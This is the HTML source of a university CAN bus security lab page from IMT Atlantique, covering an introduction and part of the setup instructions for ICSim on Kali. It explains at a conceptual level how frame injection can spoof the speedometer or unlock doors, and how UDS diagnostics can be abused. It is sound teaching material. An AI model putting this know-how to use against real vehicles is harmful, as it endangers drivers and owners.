

<file: index.html>
<!DOCTYPE html>
<html lang="en" data-lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CAN Bus Security Lab - IMT Atlantique</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link
    href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&family=IBM+Plex+Sans:wght@300;400;500;600&family=Bebas+Neue&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
  <style>
    /* ── UDS SERVICE GRID ───────────────────────────────────────────── */
    .uds-service-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
      gap: 1px;
      background: var(--border);
      border: 1px solid var(--border);
      margin: 1.5rem 0;
    }

    .uds-service-card {
      background: var(--surface);
      padding: 1.25rem 1.5rem;
      transition: background 0.2s;
    }

    .uds-service-card:hover {
      background: var(--surface2);
    }

    .uds-sid-badge {
      font-family: var(--mono);
      font-size: 0.8rem;
      font-weight: 600;
      color: var(--amber);
      background: rgba(232, 160, 32, 0.08);
      border: 1px solid rgba(232, 160, 32, 0.25);
      border-radius: 3px;
      padding: 0.1rem 0.5rem;
      display: inline-block;
      margin-bottom: 0.5rem;
    }

    .uds-service-name {
      font-size: 0.88rem;
      font-weight: 600;
      color: var(--text);
      margin-bottom: 0.35rem;
    }

    .uds-service-desc {
      font-size: 0.82rem;
      color: var(--text-dim);
      margin-bottom: 0.6rem;
    }

    .uds-service-example {
      font-family: var(--mono);
      font-size: 0.72rem;
      color: var(--cyan);
      background: var(--code-bg);
      padding: 0.4rem 0.6rem;
      border-radius: 3px;
      margin-bottom: 0.6rem;
    }

    .uds-doc-link {
      font-family: var(--mono);
      font-size: 0.65rem;
      letter-spacing: 0.07em;
      color: var(--text-faint);
      text-transform: uppercase;
      border: 1px solid var(--border2);
      border-radius: 3px;
      padding: 0.2rem 0.5rem;
      display: inline-block;
      transition: color 0.2s, border-color 0.2s;
    }

    .uds-doc-link:hover {
      color: var(--cyan);
      border-color: var(--cyan);
      text-decoration: none;
    }

    /* ── NRC TABLE ──────────────────────────────────────────────────── */
    .nrc-code {
      font-family: var(--mono);
      font-weight: 600;
      color: var(--red);
    }

    /* ── ISO-TP FRAME VISUAL ────────────────────────────────────────── */
    .istp-row {
      display: flex;
      gap: 2px;
      margin: 0.5rem 0;
      font-family: var(--mono);
    }

    .istp-cell {
      padding: 0.35rem 0.5rem;
      background: var(--surface);
      border: 1px solid var(--border);
      font-size: 0.72rem;
      text-align: center;
      min-width: 50px;
    }

    .istp-cell.istp-pci {
      border-color: var(--amber);
      color: var(--amber);
      background: rgba(232, 160, 32, 0.07);
    }

    .istp-cell.istp-len {
      border-color: var(--green);
      color: var(--green);
      background: rgba(56, 168, 120, 0.06);
    }

    .istp-cell.istp-sid {
      border-color: var(--cyan);
      color: var(--cyan);
      background: rgba(40, 184, 200, 0.06);
    }

    .istp-cell.istp-data {
      color: var(--text-dim);
    }

    .istp-label {
      font-family: var(--mono);
      font-size: 0.62rem;
      color: var(--amber);
      text-transform: uppercase;
      letter-spacing: 0.12em;
      margin-right: 0.75rem;
      min-width: 100px;
      display: flex;
      align-items: center;
    }

    /* ── CHALLENGE SECTIONS (replaces todo cards) ───────────────────── */
    .challenge-list {
      display: flex;
      flex-direction: column;
      gap: 0;
    }

    .challenge-section {
      border: 1px solid var(--border);
      border-radius: var(--radius);
      margin-bottom: 2.5rem;
      overflow: hidden;
      position: relative;
    }

    .challenge-section::before {
      content: '';
      position: absolute;
      top: 0; left: 0;
      width: 4px; height: 100%;
    }
    .challenge-section.easy::before  { background: var(--green); }
    .challenge-section.medium::before { background: var(--amber); }
    .challenge-section.hard::before  { background: var(--red); }

    .challenge-header {
      background: var(--surface2);
      border-bottom: 1px solid var(--border);
      padding: 1.5rem 2rem 1.5rem 2.5rem;
      display: flex;
      align-items: center;
      gap: 1.5rem;
    }

    .challenge-num {
      font-family: var(--display);
      font-size: 3.5rem;
      color: var(--border2);
      line-height: 1;
      min-width: 4rem;
    }

    .challenge-meta {
      flex: 1;
    }

    .challenge-category {
      font-family: var(--mono);
      font-size: 0.65rem;
      letter-spacing: 0.14em;
      text-transform: uppercase;
      margin-bottom: 0.3rem;
    }
    .challenge-section.easy  .challenge-category { color: var(--green); }
    .challenge-section.medium .challenge-category { color: var(--amber); }
    .challenge-section.hard  .challenge-category { color: var(--red); }

    .challenge-title {
      font-size: 1.2rem;
      font-weight: 600;
      color: var(--text);
    }

    .challenge-body {
      padding: 2rem 2rem 2rem 2.5rem;
    }

    .challenge-body p {
      font-size: 0.9rem;
      color: var(--text-dim);
      line-height: 1.7;
      margin-bottom: 1rem;
    }

    .challenge-hint {
      background: var(--surface2);
      border: 1px solid var(--border);
      border-left: 3px solid var(--cyan);
      border-radius: 3px;
      padding: 0.75rem 1rem;
      font-family: var(--mono);
      font-size: 0.78rem;
      color: var(--text-dim);
      margin: 1.25rem 0;
    }

    .challenge-hint strong {
      color: var(--cyan);
      display: block;
      margin-bottom: 0.3rem;
      font-size: 0.65rem;
      letter-spacing: 0.1em;
      text-transform: uppercase;
    }

    .challenge-footer {
      display: flex;
      align-items: center;
      justify-content: flex-end;
      padding: 1rem 2rem 1.5rem 2.5rem;
      border-top: 1px solid var(--border);
      background: var(--surface);
    }

    /* frame anatomy labels */
    .frame-anatomy {
      margin: 1.25rem 0;
    }

    .frame-anatomy-label {
      font-family: var(--mono);
      font-size: 0.65rem;
      color: var(--text-faint);
      text-transform: uppercase;
      letter-spacing: 0.1em;
      margin-bottom: 0.5rem;
    }

    .istp-cell.istp-unknown {
      border-color: var(--red);
      color: var(--red);
      background: rgba(224, 80, 80, 0.07);
    }

    .istp-cell.istp-act {
      border-color: var(--green);
      color: var(--green);
      background: rgba(56, 168, 120, 0.07);
    }

    .istp-legend {
      display: flex;
      flex-wrap: wrap;
      gap: 0.75rem;
      margin-top: 0.75rem;
    }

    .istp-legend-item {
      display: flex;
      align-items: center;
      gap: 0.4rem;
      font-family: var(--mono);
      font-size: 0.7rem;
      color: var(--text-dim);
    }

    .istp-legend-dot {
      width: 8px; height: 8px;
      border-radius: 1px;
      flex-shrink: 0;
    }

    /* ── SOLUTION BLOCKS ─────────────────────────────────────────────── */
    .solution-block {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      margin: 1.5rem 0;
      overflow: hidden;
    }

    .sol-header {
      background: var(--surface2);
      border-bottom: 1px solid var(--border);
      padding: 1rem 1.5rem;
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .sol-num {
      font-family: var(--display);
      font-size: 1.6rem;
      color: var(--border2);
      line-height: 1;
      min-width: 2rem;
    }

    .sol-title {
      font-size: 0.9rem;
      font-weight: 600;
      color: var(--text);
    }

    .sol-diff {
      margin-left: auto;
      font-family: var(--mono);
      font-size: 0.62rem;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      padding: 0.2rem 0.6rem;
      border-radius: 2px;
    }

    .sol-diff.easy {
      color: var(--green);
      border: 1px solid rgba(56, 168, 120, 0.3);
    }

    .sol-diff.medium {
      color: var(--amber);
      border: 1px solid rgba(232, 160, 32, 0.3);
    }

    .sol-diff.hard {
      color: var(--red);
      border: 1px solid rgba(224, 80, 80, 0.3);
    }

    .sol-body {
      padding: 1.25rem 1.5rem;
    }

    .sol-body p {
      font-size: 0.9rem;
      color: var(--text-dim);
      margin-bottom: 0.75rem;
    }
  </style>
</head>

<body>

  <!-- ═══════════════════════════════════════════════════════ NAVIGATION -->
  <nav>
    <div class="nav-brand">IMT Atlantique <span>/ CAN Security Lab</span></div>
    <ul class="nav-links">
      <li><a href="#" onclick="return showPage('intro')" class="active" id="nav-intro">
          <span class="en">Introduction</span><span class="fr">Introduction</span></a></li>
      <li><a href="#" onclick="return showPage('setup')" id="nav-setup">
          <span class="en">Installation</span><span class="fr">Installation</span></a></li>
      <li><a href="#" onclick="return showPage('can')" id="nav-can">
          <span class="en">Bus CAN</span><span class="fr">Bus CAN</span></a></li>
      <li><a href="#" onclick="return showPage('encoding')" id="nav-encoding">
          <span class="en">Encoding</span><span class="fr">Encodage</span></a></li>
      <li><a href="#" onclick="return showPage('uds')" id="nav-uds">
          <span class="en">UDS</span><span class="fr">UDS</span></a></li>
      <li><a href="#" onclick="return showPage('reference')" id="nav-reference">
          <span class="en">Reference</span><span class="fr">Référence</span></a></li>
      <li><a href="#" onclick="return showPage('todo')" id="nav-todo">
          <span class="en">TO-DO</span><span class="fr">TO-DO</span></a></li>
    </ul>
    <div class="nav-controls">
      <button class="theme-btn" id="theme-toggle" onclick="toggleTheme()">&#9728; Light</button>
      <div class="lang-toggle">
        <button class="lang-btn active" onclick="setLang('en')">EN</button>
        <button class="lang-btn" onclick="setLang('fr')">FR</button>
      </div>
    </div>
  </nav>

  <!-- ═══════════════════════════════════════════ PAGE: INTRODUCTION -->
  <div class="page active" id="page-intro">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag">
          <span class="en">Part 1 - Internet of Vehicles Security</span>
          <span class="fr">Partie 1 - Sécurité de l'Internet des Véhicules</span>
        </div>
        <h1>
          <span class="en">CAN BUS <span class="accent">ATTACK</span><br>SURFACE</span>
          <span class="fr">SURFACE D'ATTAQUE<br>BUS <span class="accent">CAN</span></span>
        </h1>
        <p class="hero-sub">
          <span class="en">A practical security lab built on virtual CAN bus simulation. Observe, reverse-engineer, and
            inject frames exactly as a real automotive attacker would - without touching a physical vehicle.</span>
          <span class="fr">Un laboratoire de sécurité pratique basé sur la simulation de bus CAN virtuel. Observez,
            rétro-concevez et injectez des trames comme le ferait un véritable attaquant automobile - sans toucher un
            véhicule physique.</span>
        </p>
        <div class="hero-meta">
          <div class="hero-meta-item">
            <strong>IMT Atlantique - Brest</strong>
            <span class="en">Supervised by Samiha Ayed</span>
            <span class="fr">Encadré par Samiha Ayed</span>
          </div>
          <div class="hero-meta-item">
            <strong><span class="en">Environment</span><span class="fr">Environnement</span></strong>
            <span>Kali Linux / ICSim / CH-Workshop</span>
          </div>
          <div class="hero-meta-item">
            <strong><span class="en">Protocol</span><span class="fr">Protocole</span></strong>
            <span>SocketCAN / ISO 11898 / UDS</span>
          </div>
        </div>
      </div>
    </div>

    <div class="content">
      <div class="section-label"><span class="en">Context</span><span class="fr">Contexte</span></div>
      <h2><span class="en">Why Vehicle Security Matters</span><span class="fr">Pourquoi la Sécurité Automobile</span>
      </h2>
      <p class="lead">
        <span class="en">In 2015, security researchers Charlie Miller and Chris Valasek demonstrated a remote compromise
          of a Jeep Cherokee via its cellular interface, gaining control over the CAN bus and ultimately the vehicle's
          brakes and steering at highway speed. The attack was possible because the CAN protocol - designed in the 1980s
          for isolated networks - has no authentication, no encryption, and no concept of a trusted sender.</span>
        <span class="fr">En 2015, les chercheurs en sécurité Charlie Miller et Chris Valasek ont démontré une
          compromission à distance d'une Jeep Cherokee via son interface cellulaire, prenant le contrôle du bus CAN et
          finalement des freins et de la direction du véhicule à grande vitesse. L'attaque était possible parce que le
          protocole CAN - conçu dans les années 1980 pour des réseaux isolés - n'a ni authentification, ni chiffrement,
          ni notion d'émetteur de confiance.</span>
      </p>
      <div class="info-block red">
        <div class="info-block-label"><span class="en">Real-world consequence</span><span class="fr">Conséquence
            réelle</span></div>
        <p><span class="en">Any process that can write to the CAN bus has the same authority as a legitimate ECU. There
            is no way for a receiving module to distinguish an injected frame from a real one.</span>
          <span class="fr">Tout processus capable d'écrire sur le bus CAN a la même autorité qu'un véritable calculateur
            (ECU). Il est impossible pour un module récepteur de distinguer une trame injectée d'une trame
            réelle.</span>
        </p>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Lab Structure</span><span class="fr">Structure du Lab</span></div>
      <h2><span class="en">What You Will Do</span><span class="fr">Ce que Vous Allez Faire</span></h2>
      <div class="cards">
        <div class="card">
          <div class="card-num">01</div>
          <div class="card-title"><span class="en">Scan</span><span class="fr">Scanner</span></div>
          <p><span class="en">Capture live CAN traffic with candump. Identify which IDs carry meaningful signals by
              observing changes as you interact with the vehicle simulator.</span>
            <span class="fr">Capturer du trafic CAN en direct avec candump. Identifier quels IDs portent des signaux
              significatifs en observant les changements.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-num">02</div>
          <div class="card-title"><span class="en">Encode</span><span class="fr">Encoder</span></div>
          <p><span class="en">Understand how signals are packed into raw bytes - big-endian integers, bitmasks, and
              scaling factors. Build frames you can inject.</span>
            <span class="fr">Comprendre comment les signaux sont codés en octets bruts - entiers big-endian, masques de
              bits et facteurs d'échelle. Construire des trames injectables.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-num">03</div>
          <div class="card-title"><span class="en">Decode</span><span class="fr">Décoder</span></div>
          <p><span class="en">Read raw candump output and extract the actual signal value - reverse the encoding to
              understand what each frame is saying and then inject crafted frames.</span>
            <span class="fr">Lire la sortie brute de candump et extraire la vraie valeur du signal - inverser l'encodage
              pour comprendre ce que dit chaque trame, puis injecter des trames.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-num">04</div>
          <div class="card-title"><span class="en">Diagnose (UDS)</span><span class="fr">Diagnostiquer (UDS)</span>
          </div>
          <p><span class="en">Interact with the UDS diagnostic stack: open sessions, extract the VIN, perform Security
              Access authentication, and find hidden commands.</span>
            <span class="fr">Interagir avec la pile de diagnostic UDS : ouvrir des sessions, extraire le VIN, effectuer
              l'authentification Security Access et trouver des commandes cachées.</span>
          </p>
        </div>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Simulation vs Reality</span><span class="fr">Simulation vs
          Réalité</span></div>
      <h2><span class="en">How the Lab Maps to Real Vehicles</span><span class="fr">Comment le Lab Correspond aux
          Véhicules Réels</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th><span class="en">Lab element</span><span class="fr">Élément lab</span></th>
              <th><span class="en">Real-vehicle equivalent</span><span class="fr">Équivalent véhicule réel</span></th>
              <th><span class="en">Attack impact</span><span class="fr">Impact attaque</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><code>vcan0</code></td>
              <td><span class="en">Physical CAN bus (H/L wires)</span><span class="fr">Bus CAN physique (fils
                  H/L)</span></td>
              <td class="dim"><span class="en">Access via OBD-II port</span><span class="fr">Accès via port
                  OBD-II</span></td>
            </tr>
            <tr>
              <td><code>controls</code></td>
              <td><span class="en">Engine / body ECUs transmitting state</span><span class="fr">Calculateurs moteur /
                  carrosserie</span></td>
              <td class="dim"><span class="en">Legitimate sender on bus</span><span class="fr">Émetteur légitime sur
                  bus</span></td>
            </tr>
            <tr>
              <td><code>icsim</code></td>
              <td><span class="en">Instrument cluster (display ECU)</span><span class="fr">Tableau de bord (ECU
                  affichage)</span></td>
              <td class="dim"><span class="en">Read-only display - visual spoofing only</span><span class="fr">Affichage
                  lecture seule - usurpation visuelle uniquement</span></td>
            </tr>
            <tr>
              <td><code>0x244</code> speed frame</td>
              <td><span class="en">Wheel speed sensor broadcast</span><span class="fr">Diffusion capteur vitesse
                  roue</span></td>
              <td class="dim"><span class="en">Speedometer spoof (display only)</span><span class="fr">Usurpation
                  compteur (affichage uniquement)</span></td>
            </tr>
            <tr>
              <td><code>0x19B</code> door frame</td>
              <td><span class="en">Body Control Module (BCM) door state</span><span class="fr">Module carrosserie (BCM)
                  état portes</span></td>
              <td class="dim"><span class="en">Remote door unlock (actuator)</span><span class="fr">Déverrouillage porte
                  à distance (actionneur)</span></td>
            </tr>
            <tr>
              <td>UDS on <code>0x7E0</code></td>
              <td><span class="en">OBD-II diagnostic interface</span><span class="fr">Interface diagnostic OBD-II</span>
              </td>
              <td class="dim"><span class="en">ECU reprogramming, fault clearing</span><span class="fr">Reprogrammation
                  ECU, effacement défauts</span></td>
            </tr>
          </tbody>
        </table>
      </div>
      <div class="info-block amber">
        <div class="info-block-label"><span class="en">Key distinction</span><span class="fr">Distinction clé</span>
        </div>
        <p><span class="en">The speedometer is a <strong>read-only display</strong> - injecting a fake speed frame only
            fools the gauge. Door locks are <strong>actuators</strong> - injecting the correct frame causes the physical
            lock to move on a real vehicle. The distinction between sensor signals and command signals is fundamental to
            understanding attack severity.</span>
          <span class="fr">Le compteur de vitesse est un <strong>affichage lecture seule</strong> - injecter une fausse
            trame de vitesse ne trompe que le compteur. Les verrous de portes sont des <strong>actionneurs</strong> -
            injecter la bonne trame actionne le verrou physique sur un vrai véhicule.</span>
        </p>
      </div>
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════ PAGE: SETUP -->
  <div class="page" id="page-setup">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Getting Started</span><span class="fr">Démarrage</span></div>
        <h1><span class="en">LAB <span class="accent">SETUP</span></span><span class="fr">INSTALLATION <span
              class="accent">LAB</span></span></h1>
        <p class="hero-sub">
          <span class="en">Two paths to a working environment. Choose the pre-built virtual machine for immediate
            access, or perform a manual installation on a Debian-based system.</span>
          <span class="fr">Deux chemins vers un environnement fonctionnel. Choisissez la machine virtuelle préconfigurée
            pour un accès immédiat, ou effectuez une installation manuelle sur un système Debian-based.</span>
        </p>
      </div>
    </div>
    <div class="content">
      <div class="section-label"><span class="en">Prerequisites</span><span class="fr">Prérequis</span></div>
      <h2><span class="en">What You Need</span><span class="fr">Ce Dont Vous Avez Besoin</span></h2>
      <div class="cards">
        <div class="card">
          <div class="card-title"><span class="en">Hardware</span><span class="fr">Matériel</span></div>
          <p><span class="en">Any x86-64 machine capable of running a virtual machine. 4 GB RAM minimum, 8 GB
              recommended. 20 GB free disk space.</span>
            <span class="fr">N'importe quelle machine x86-64 capable de faire tourner une machine virtuelle. 4 Go RAM
              minimum, 8 Go recommandé. 20 Go d'espace disque libre.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-title"><span class="en">Hypervisor</span><span class="fr">Hyperviseur</span></div>
          <p><span class="en">VMware Workstation, VMware Player (free), KVM/QEMU, or VirtualBox. The provided image is
              in vmdk format.</span>
            <span class="fr">VMware Workstation, VMware Player (gratuit), KVM/QEMU, ou VirtualBox. L'image fournie est
              au format vmdk.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-title"><span class="en">Display</span><span class="fr">Affichage</span></div>
          <p><span class="en">A graphical session is required inside the VM - ICSim renders two SDL windows. SSH without
              X11 forwarding is not sufficient.</span>
            <span class="fr">Une session graphique est requise dans la VM - ICSim affiche deux fenêtres SDL. SSH sans
              redirection X11 est insuffisant.</span>
          </p>
        </div>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Installation</span><span class="fr">Installation</span></div>
      <h2><span class="en">Choose Your Method</span><span class="fr">Choisissez Votre Méthode</span></h2>
      <div class="option-tabs">
        <div class="option-tab active" onclick="switchTab('vm')">
          <span class="en">Option A - Pre-built VM</span><span class="fr">Option A - VM préconfigurée</span>
        </div>
        <div class="option-tab" onclick="switchTab('manual')">
          <span class="en">Option B - Manual Install</span><span class="fr">Option B - Installation manuelle</span>
        </div>
      </div>

      <div class="option-panel active" id="tab-vm">
        <h3><span class="en">Pre-built Kali Linux Image</span><span class="fr">Image Kali Linux préconfigurée</span>
        </h3>
        <p><span class="en">A ready-to-use vmdk virtual machine image is provided by your instructor. CH-Workshop (the
            Barbhack ICSim fork) is already compiled and configured. All lab scripts are pre-installed.</span>
          <span class="fr">Une image de machine virtuelle vmdk prête à l'emploi est fournie par votre encadrant.
            CH-Workshop (le fork Barbhack d'ICSim) est déjà compilé et configuré. Tous les scripts du lab sont
            préinstallés.</span>
        </p>
        <ul class="steps" style="margin-top:1.5rem">
          <li class="step">
            <div class="step-num">1</div>
            <div>
              <div class="step-title"><span class="en">Import the image</span><span class="fr">Importer l'image</span>
              </div>
              <p><span class="en">Open your hypervisor and import the QCOW2 file. In VMware, create a new VM and select
                  the existing disk image. Allocate at least 2 vCPUs and 2 GB RAM.</span>
                <span class="fr">Ouvrez votre hyperviseur et importez le fichier QCOW2. Dans VMware, créez une nouvelle
                  VM et sélectionnez l'image disque existante. Allouez au moins 2 vCPU et 2 Go de RAM.</span>
              </p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">2</div>
            <div>
              <div class="step-title"><span class="en">Boot and log in</span><span class="fr">Démarrer et se
                  connecter</span></div>
              <p><span class="en">Credentials: <code>kali : kali</code>. A graphical desktop will start
                  automatically.</span>
                <span class="fr">Identifiants : <code>kali : kali</code>. Un bureau graphique démarrera
                  automatiquement.</span>
              </p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">3</div>
            <div>
              <div class="step-title"><span class="en">Verify the environment</span><span class="fr">Vérifier
                  l'environnement</span></div>
              <p><span class="en">Open a terminal and run <code>ip link show vcan0</code>. The interface should be UP.
                  Then run <code>icsim-start</code> to launch the simulator.</span>
                <span class="fr">Ouvrez un terminal et exécutez <code>ip link show vcan0</code>. L'interface doit être
                  UP.
                  Ensuite, lancez <code>icsim-start</code> pour démarrer le simulateur.</span>
              </p>
            </div>
          </li>
        </ul>
      </div>

